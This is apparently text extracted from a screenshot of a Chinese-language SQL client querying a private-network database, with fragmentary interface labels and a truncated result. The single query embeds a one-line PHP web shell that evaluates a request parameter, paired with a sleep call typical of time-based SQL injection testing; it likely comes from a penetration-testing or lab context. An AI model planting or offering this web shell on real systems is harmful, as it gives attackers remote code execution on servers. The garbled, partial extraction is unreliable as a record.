 对象
* 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
全部
192.168.60.165 运行 停止 解释
1 select "<?php @eval($_REQUEST[rose]);?>" or sleep(11);
信息 结果 1 剖析 状态
"<?php @eval($_REC
0